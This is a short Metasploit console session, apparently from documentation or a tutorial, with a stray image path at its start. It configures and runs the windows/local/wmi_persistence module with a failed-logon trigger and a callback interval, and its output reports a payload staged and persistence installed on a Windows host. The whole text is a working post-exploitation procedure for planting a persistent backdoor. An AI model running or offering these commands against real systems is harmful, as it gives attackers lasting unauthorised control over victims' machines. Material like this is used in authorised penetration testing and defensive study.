 msf exploit(windows/local/wmi_persistence) > set USERNAME_TRIGGER BOB
USERNAME_TRIGGER => BOB
msf exploit(windows/local/wmi_persistence) > set EVENT_ID_TRIGGER 4625
EVENT_ID_TRIGGER => 4625
msf exploit(windows/local/wmi_persistence) > set WAITFOR_TRIGGER CALL
WAITFOR_TRIGGER => CALL
msf exploit(windows/local/wmi_persistence) > set CALLBACK_INTERVAL 1800000
CALLBACK_INTERVAL => 1800000
msf exploit(windows/local/wmi_persistence) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(windows/local/wmi_persistence) > exploit -j
[*] Exploit running as background job 5.
[*] Installing Persistence...
[+]  - Bytes remaining: 12208
[+]  - Bytes remaining: 4208
[+] Payload successfully staged.
[+] Persistence installed!
[*] Clean up Meterpreter RC file: /root/.msf4/logs/wmi_persistence/192.168.0.96_20180921.1617/192.168.0.96_20180921.1617.rc